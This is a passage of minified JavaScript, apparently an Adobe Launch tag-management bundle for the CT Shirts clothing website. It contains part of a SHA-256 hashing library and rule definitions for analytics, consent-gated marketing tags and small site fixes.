window,root=WINDOW?window:{};root.JS_SHA256_NO_WINDOW&&(WINDOW=!1);var WEB_WORKER=!WINDOW&&"object"==typeof self,NODE_JS=!root.JS_SHA256_NO_NODE_JS&&"object"==typeof process&&process.versions&&process.versions.node;NODE_JS?root=global:WEB_WORKER&&(root=self);var COMMON_JS=!root.JS_SHA256_NO_COMMON_JS&&"object"==typeof module&&module.exports,AMD="function"==typeof define&&define.amd,ARRAY_BUFFER=!root.JS_SHA256_NO_ARRAY_BUFFER&&"undefined"!=typeof ArrayBuffer,HEX_CHARS="0123456789abcdef".split(""),EXTRA=[-2147483648,8388608,32768,128],SHIFT=[24,16,8,0],K=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],OUTPUT_TYPES=["hex","array","digest","arrayBuffer"],blocks=[];!root.JS_SHA256_NO_NODE_JS&&Array.isArray||(Array.isArray=function(e){return"[object Array]"===Object.prototype.toString.call(e)}),!ARRAY_BUFFER||!root.JS_SHA256_NO_ARRAY_BUFFER_IS_VIEW&&ArrayBuffer.isView||(ArrayBuffer.isView=function(e){return"object"==typeof e&&e.buffer&&e.buffer.constructor===ArrayBuffer});var createOutputMethod=function(e,t){return function(a){return new Sha256(t,!0).update(a)[e]()}},createMethod=function(e){var t=createOutputMethod("hex",e);NODE_JS&&(t=nodeWrap(t,e)),t.create=function(){return new Sha256(e)},t.update=function(e){return t.create().update(e)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createOutputMethod(s,e)}return t},nodeWrap=function(method,is224){var crypto=eval("require('crypto')"),Buffer=eval("require('buffer').Buffer"),algorithm=is224?"sha224":"sha256",nodeMethod=function(e){if("string"==typeof e)return crypto.createHash(algorithm).update(e,"utf8").digest("hex");if(null==e)throw new Error(ERROR);return e.constructor===ArrayBuffer&&(e=new Uint8Array(e)),Array.isArray(e)||ArrayBuffer.isView(e)||e.constructor===Buffer?crypto.createHash(algorithm).update(new Buffer(e)).digest("hex"):method(e)};return nodeMethod},createHmacOutputMethod=function(e,t){return function(a,s){return new HmacSha256(a,t,!0).update(s)[e]()}},createHmacMethod=function(e){var t=createHmacOutputMethod("hex",e);t.create=function(t){return new HmacSha256(t,e)},t.update=function(e,a){return t.create(e).update(a)};for(var a=0;a<OUTPUT_TYPES.length;++a){var s=OUTPUT_TYPES[a];t[s]=createHmacOutputMethod(s,e)}return t};Sha256.prototype.update=function(e){if(!this.finalized){var t,a=typeof e;if("string"!==a){if("object"!==a)throw new Error(ERROR);if(null===e)throw new Error(ERROR);if(ARRAY_BUFFER&&e.constructor===ArrayBuffer)e=new Uint8Array(e);else if(!(Array.isArray(e)||ARRAY_BUFFER&&ArrayBuffer.isView(e)))throw new Error(ERROR);t=!0}for(var s,o,i=0,n=e.length,r=this.blocks;i<n;){if(this.hashed&&(this.hashed=!1,r[0]=this.block,r[16]=r[1]=r[2]=r[3]=r[4]=r[5]=r[6]=r[7]=r[8]=r[9]=r[10]=r[11]=r[12]=r[13]=r[14]=r[15]=0),t)for(o=this.start;i<n&&o<64;++i)r[o>>2]|=e[i]<<SHIFT[3&o++];else for(o=this.start;i<n&&o<64;++i)(s=e.charCodeAt(i))<128?r[o>>2]|=s<<SHIFT[3&o++]:s<2048?(r[o>>2]|=(192|s>>6)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):s<55296||s>=57344?(r[o>>2]|=(224|s>>12)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]):(s=65536+((1023&s)<<10|1023&e.charCodeAt(++i)),r[o>>2]|=(240|s>>18)<<SHIFT[3&o++],r[o>>2]|=(128|s>>12&63)<<SHIFT[3&o++],r[o>>2]|=(128|s>>6&63)<<SHIFT[3&o++],r[o>>2]|=(128|63&s)<<SHIFT[3&o++]);this.lastByteIndex=o,this.bytes+=o-this.start,o>=64?(this.block=r[16],this.start=o-64,this.hash(),this.hashed=!0):this.start=o}return this.bytes>4294967295&&(this.hBytes+=this.bytes/4294967296|0,this.bytes=this.bytes%4294967296),this}},Sha256.prototype.finalize=function(){if(!this.finalized){this.finalized=!0;var e=this.blocks,t=this.lastByteIndex;e[16]=this.block,e[t>>2]|=EXTRA[3&t],this.block=e[16],t>=56&&(this.hashed||this.hash(),e[0]=this.block,e[16]=e[1]=e[2]=e[3]=e[4]=e[5]=e[6]=e[7]=e[8]=e[9]=e[10]=e[11]=e[12]=e[13]=e[14]=e[15]=0),e[14]=this.hBytes<<3|this.bytes>>>29,e[15]=this.bytes<<3,this.hash()}},Sha256.prototype.hash=function(){var e,t,a,s,o,i,n,r,c,l=this.h0,u=this.h1,d=this.h2,m=this.h3,g=this.h4,b=this.h5,p=this.h6,f=this.h7,v=this.blocks;for(e=16;e<64;++e)t=((o=v[e-15])>>>7|o<<25)^(o>>>18|o<<14)^o>>>3,a=((o=v[e-2])>>>17|o<<15)^(o>>>19|o<<13)^o>>>10,v[e]=v[e-16]+t+v[e-7]+a|0;for(c=u&d,e=0;e<64;e+=4)this.first?(this.is224?(i=300032,f=(o=v[0]-1413257819)-150054599|0,m=o+24177077|0):(i=704751109,f=(o=v[0]-210244248)-1521486534|0,m=o+143694565|0),this.first=!1):(t=(l>>>2|l<<30)^(l>>>13|l<<19)^(l>>>22|l<<10),s=(i=l&u)^l&d^c,f=m+(o=f+(a=(g>>>6|g<<26)^(g>>>11|g<<21)^(g>>>25|g<<7))+(g&b^~g&p)+K[e]+v[e])|0,m=o+(t+s)|0),t=(m>>>2|m<<30)^(m>>>13|m<<19)^(m>>>22|m<<10),s=(n=m&l)^m&u^i,p=d+(o=p+(a=(f>>>6|f<<26)^(f>>>11|f<<21)^(f>>>25|f<<7))+(f&g^~f&b)+K[e+1]+v[e+1])|0,t=((d=o+(t+s)|0)>>>2|d<<30)^(d>>>13|d<<19)^(d>>>22|d<<10),s=(r=d&m)^d&l^n,b=u+(o=b+(a=(p>>>6|p<<26)^(p>>>11|p<<21)^(p>>>25|p<<7))+(p&f^~p&g)+K[e+2]+v[e+2])|0,t=((u=o+(t+s)|0)>>>2|u<<30)^(u>>>13|u<<19)^(u>>>22|u<<10),s=(c=u&d)^u&m^r,g=l+(o=g+(a=(b>>>6|b<<26)^(b>>>11|b<<21)^(b>>>25|b<<7))+(b&p^~b&f)+K[e+3]+v[e+3])|0,l=o+(t+s)|0;this.h0=this.h0+l|0,this.h1=this.h1+u|0,this.h2=this.h2+d|0,this.h3=this.h3+m|0,this.h4=this.h4+g|0,this.h5=this.h5+b|0,this.h6=this.h6+p|0,this.h7=this.h7+f|0},Sha256.prototype.hex=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=HEX_CHARS[e>>28&15]+HEX_CHARS[e>>24&15]+HEX_CHARS[e>>20&15]+HEX_CHARS[e>>16&15]+HEX_CHARS[e>>12&15]+HEX_CHARS[e>>8&15]+HEX_CHARS[e>>4&15]+HEX_CHARS[15&e]+HEX_CHARS[t>>28&15]+HEX_CHARS[t>>24&15]+HEX_CHARS[t>>20&15]+HEX_CHARS[t>>16&15]+HEX_CHARS[t>>12&15]+HEX_CHARS[t>>8&15]+HEX_CHARS[t>>4&15]+HEX_CHARS[15&t]+HEX_CHARS[a>>28&15]+HEX_CHARS[a>>24&15]+HEX_CHARS[a>>20&15]+HEX_CHARS[a>>16&15]+HEX_CHARS[a>>12&15]+HEX_CHARS[a>>8&15]+HEX_CHARS[a>>4&15]+HEX_CHARS[15&a]+HEX_CHARS[s>>28&15]+HEX_CHARS[s>>24&15]+HEX_CHARS[s>>20&15]+HEX_CHARS[s>>16&15]+HEX_CHARS[s>>12&15]+HEX_CHARS[s>>8&15]+HEX_CHARS[s>>4&15]+HEX_CHARS[15&s]+HEX_CHARS[o>>28&15]+HEX_CHARS[o>>24&15]+HEX_CHARS[o>>20&15]+HEX_CHARS[o>>16&15]+HEX_CHARS[o>>12&15]+HEX_CHARS[o>>8&15]+HEX_CHARS[o>>4&15]+HEX_CHARS[15&o]+HEX_CHARS[i>>28&15]+HEX_CHARS[i>>24&15]+HEX_CHARS[i>>20&15]+HEX_CHARS[i>>16&15]+HEX_CHARS[i>>12&15]+HEX_CHARS[i>>8&15]+HEX_CHARS[i>>4&15]+HEX_CHARS[15&i]+HEX_CHARS[n>>28&15]+HEX_CHARS[n>>24&15]+HEX_CHARS[n>>20&15]+HEX_CHARS[n>>16&15]+HEX_CHARS[n>>12&15]+HEX_CHARS[n>>8&15]+HEX_CHARS[n>>4&15]+HEX_CHARS[15&n];return this.is224||(c+=HEX_CHARS[r>>28&15]+HEX_CHARS[r>>24&15]+HEX_CHARS[r>>20&15]+HEX_CHARS[r>>16&15]+HEX_CHARS[r>>12&15]+HEX_CHARS[r>>8&15]+HEX_CHARS[r>>4&15]+HEX_CHARS[15&r]),c},Sha256.prototype.toString=Sha256.prototype.hex,Sha256.prototype.digest=function(){this.finalize();var e=this.h0,t=this.h1,a=this.h2,s=this.h3,o=this.h4,i=this.h5,n=this.h6,r=this.h7,c=[e>>24&255,e>>16&255,e>>8&255,255&e,t>>24&255,t>>16&255,t>>8&255,255&t,a>>24&255,a>>16&255,a>>8&255,255&a,s>>24&255,s>>16&255,s>>8&255,255&s,o>>24&255,o>>16&255,o>>8&255,255&o,i>>24&255,i>>16&255,i>>8&255,255&i,n>>24&255,n>>16&255,n>>8&255,255&n];return this.is224||c.push(r>>24&255,r>>16&255,r>>8&255,255&r),c},Sha256.prototype.array=Sha256.prototype.digest,Sha256.prototype.arrayBuffer=function(){this.finalize();var e=new ArrayBuffer(this.is224?28:32),t=new DataView(e);return t.setUint32(0,this.h0),t.setUint32(4,this.h1),t.setUint32(8,this.h2),t.setUint32(12,this.h3),t.setUint32(16,this.h4),t.setUint32(20,this.h5),t.setUint32(24,this.h6),this.is224||t.setUint32(28,this.h7),e},HmacSha256.prototype=new Sha256,HmacSha256.prototype.finalize=function(){if(Sha256.prototype.finalize.call(this),this.inner){this.inner=!1;var e=this.array();Sha256.call(this,this.is224,this.sharedMemory),this.update(this.oKeyPad),this.update(e),Sha256.prototype.finalize.call(this)}};var exports=createMethod();exports.sha256=exports,exports.sha224=createMethod(!0),exports.sha256.hmac=createHmacMethod(),exports.sha224.hmac=createHmacMethod(!0),COMMON_JS?module.exports=exports:(root.sha256=exports.sha256,root.sha224=exports.sha224,AMD&&define((function(){return exports})))})()}}}}},company:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",dynamicCdnEnabled:!1},property:{name:"CT Shirts",settings:{domains:["ctshirts.com"],undefinedVarsReturnEmpty:!1,ruleComponentSequencingEnabled:!0},id:"PR3273750a499d44088a406bbe7cfa728c"},rules:[{id:"RL00a706e3050d4f3c9823adb7edae9329",name:"Go Inspire - Add to basket",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"bag_add"},ruleOrder:50}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC4d8c3a0690a840d99718a1e53f788a35-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL00bf3292791d4f438b57c0ff5ebd3d18",name:"AAM - Guest Customer ID",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.user.is_authenticated",value:"false",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"adobe-mcid/src/lib/actions/setCustomerIds.js",settings:{customerIds:[{value:"%User SF Customer ID%",authState:0,integrationCode:"sfuserid"}]},timeout:2e3,delayNext:!0}]},{id:"RL00c9ca76647d471cabcde8ecbe6bf11b",name:"Site Hacks - anniversary quick fix - All sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"0aduk6"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"basket"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCcbab0975de76477a8d662013863e3aa0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL01d6c118ec40402da83820f7e17356aa",name:"Facebook - Initiate Checkout (Global)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"checkout"},ruleOrder:40}],conditions:[{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdb1ef7a238f241cc84385c63926e976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL02577e0b41e4498aa3a95bbada97def3",name:"Content Square APV - Delivery Method",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-address-confirm").on("click",(function(){e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC5f54b4837c194ea09a97675ef415418d-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL035fb820bb93488681a26ab193af0a31",name:"General - Create JavaScript functions that are missing in IE",events:[{modulePath:"core/src/lib/events/libraryLoaded.js",settings:{},ruleOrder:45}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"// function to create 'includes' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.includes) {\n  Object.defineProperty(String.prototype, 'includes', {\n    value: function(search, start) {\n      if (typeof start !== 'number') {\n        start = 0\n      }\n      \n      if (start + search.length > this.length) {\n        return false\n      } else {\n        return this.indexOf(search, start) !== -1\n      }\n    }\n  })\n}\n\n\n// function to create 'startsWith' function if it doesn't exist (isn't supported in IE)\nif (!String.prototype.startsWith) {\n    Object.defineProperty(String.prototype, 'startsWith', {\n        value: function(search, pos) {\n            return this.substr(!pos || pos < 0 ? 0 : +pos, search.length) === search;\n        }\n    });\n}",language:"javascript"},timeout:2e3,delayNext:!0}]},{id:"RL03ed533a5174442ebb0ba2d84985b96a",name:"Inject empty container onto shirt finder page",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"shirt-finder"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb3113548cd624d2e8d56420be2555f84-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04e37efc09904de4a3c464e68ae8a668",name:"Amex gift voucher Basket Error- default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",value:"permax|usepactive|usafcj|uscjdl|fbdefault|usgob|share|pinterest|usnbdef|usddefault",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCadaa8210938b4934883866b4b927c95a-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC97d68f9f0ee849b0a1a4e9a959d746d3-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL04f9829aaa0d4aaea316bd66a7cb2072",name:"Content Square APV - Change Address",events:[{modulePath:"core/src/lib/events/customCode.js",settings:{source:function(e){document.addEventListener("DOMContentLoaded",(function(){$(".js-editaddress").on("click",(function(t){t.hasOwnProperty("originalEvent")&&e()}))}))}},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"DE|UK|US|FR",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb25b1b3434994ce3bfb85b6007894d0b-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0564d6cfb42d47be83c1d74a1f195764",name:"AA - Track products returned ",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"returned_products_option_selected"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar75",type:"value",value:"%event.detail.link_name%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC033e87e536ab41458be4aecc4ab3f206-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL06220a0823e04cae9a2dc6fce34b88d0",name:"AA - Click on filter tooltip",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"filter_tooltip_click"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar89",type:"value",value:"%event.detail.tooltip%"}],props:[{name:"prop2",type:"value",value:"%Page Category%"},{name:"prop12",type:"value",value:"%Page Name%"}],events:[{name:"event36"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC1183ff64838d42a98cbbe09881b8bb12-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07aa84e6e9bd48eb8ef6fd78960b2eeb",name:"Amex gift voucher - default sites",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"US"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"^basket$|^homepage$|^Checkout-Confirmation$|^Checkout-Payment$",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.campaign_site",variableValues:[{value:"usgob|usafcj|uscjdl|usot99|usdv99|pinterest|usbi99|espn|usyt99|usbrt1|ctvtex1|ctvtex|yttex|dstex|us39t3|fb99fs|li99fs|usgonb|usnews|usbgsh|usgd99|nyjusban|usytcr|usytts|anniv1|usCaler|ctty|usg399|usb399|usgnbt|usgnbtc|fb99ta|fb99tb|jetsban24|uspnf|fb2499|usdgre|usfbre|fb39t1|fb2479|usdgrf|bl39t1|usdgfl|fbroa1|fbroa2|usytfl|usdgfe|usancj|rtb39a|rtbdfb|usnbco|usnbte|usytbo|usdgbo|usnbch|uspmch|uspmkn|usytbf|usbgau|uspint|usbgfd|0tbcs1|fbroa3|fbroa4|usdgsh|usdgfsh|usnbai|uspxtr",valueIsRegex:!0}]},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdcd79f41aff3494c8e65fac1e40ae835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCf59310bb888a42f3b3f9fd0a776a9af7-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07d0d353240647eca4ab7bffd78eaf73",name:"Test rule to test for cache",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCb521b76c15ef4b929dd920c862176495-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL07ebc58b6c984b928408b4472c71a434",name:"AA - CS Filter Remove",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"cs_filter_remove"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"custom shirts"},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar95",type:"value",value:"%event.detail.filter_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event85"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCdf60a285b98c4701afd875c4be23c459-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL0cb6ba538c2e4a039907b25d1d1d3e19",name:"Content Square - Order confirmation",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3}],actions:[{modulePath:"contentsquare/src/lib/actions/ecommerceTransactions.js",settings:{tax:"%Order Tax%",revenue:"%Order Total%",currency:"%SF Order Currency%",shipping:"%Order Shipping Price%",transaction_id:"%Order ID%"},timeout:2e3,delayNext:!0}]},{id:"RL0ec58b93443345ba92961eeed4bf138d",name:"Site hacks - inject data attr into pdp form - UK/US/DE",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|DE|FR",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCa837f424579345f0a0e003d8e2058cb2-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10518aa142b9400dac0228c47d09b5c2",name:"Go Inspire - Product view",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product set|product",valueIsRegex:!0},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC6020afbd942944e891218eb053d99cd0-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL10e8f0125da54cf7972d996e37500bb6",name:"Go Inspire - Order confirmation header",events:[{modulePath:"core/src/lib/events/domReady.js",settings:{},ruleOrder:55}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.name",value:"Checkout-Confirmation"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.global.sfcc_country",value:"UK|US|AU|XBR|DE|EU",valueIsRegex:!0},timeout:2e3},{modulePath:"onetrust-consent-management-for-cookies/src/lib/conditions/targetingcookiesactive.js",settings:{activeGroupFieldValue:",4,"},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC69a488200df6486196120d801f47d835-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL116a70547a934f41b44800109cd71bb5",name:"Hide colour swatches from PLP - Mobile only",events:[{modulePath:"core/src/lib/events/elementExists.js",settings:{elementSelector:".slick-text"},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.responsive_design_type",value:"Mobile View"},timeout:2e3},{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"category|search",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RCbe6c3e5a46ae4d40a965f50087f83e1f-source.min.js",language:"html",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13214246f2324fe583c5759e11cf3405",name:"AA -Click on HP Banner CTA (Chinos)",events:[{modulePath:"core/src/lib/events/directCall.js",settings:{identifier:"hp_banner_cta_click_chinos"},ruleOrder:50}],conditions:[],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{eVars:[{name:"eVar10",type:"value",value:"%event.detail.link_name%"}],props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC7a34852a1afc4496a6349eb1797d976f-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL132b55666fe9401391539ed040408f89",name:"AA - Star Rating Click",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:".js-feefo-scrolltoall.button--unstyled.grey1.pdp-main__more-info__acc-rating.d-flex.position-relative",bubbleFireIfParent:!0,bubbleFireIfChildFired:!0},ruleOrder:50}],conditions:[{modulePath:"core/src/lib/conditions/variable.js",settings:{name:"utag_data.page.type",value:"product",valueIsRegex:!0},timeout:2e3}],actions:[{modulePath:"adobe-analytics/src/lib/actions/clearVariables.js",settings:{},timeout:2e3,delayNext:!0},{modulePath:"adobe-analytics/src/lib/actions/setVariables.js",settings:{trackerProperties:{props:[{name:"prop12",type:"value",value:"%Page Name%"},{name:"prop14",type:"value",value:"%Page Type%"}],events:[{name:"event94"}]}},timeout:2e3,delayNext:!0},{modulePath:"core/src/lib/actions/customCode.js",settings:{source:"https://assets.adobedtm.com/0c395f1e8d27/77e4dd84b313/a67617286bbd/RC20c8a1ab795644e6a7508206fda0b196-source.min.js",language:"javascript",isExternal:!0},timeout:2e3,delayNext:!0}]},{id:"RL13bf0a17a6474a14b813b991a483ff31",name:"Site function - Amazon Checkout - UK site",events:[{modulePath:"core/src/lib/events/click.js",settings:{elementSelector:"#checkout-form > 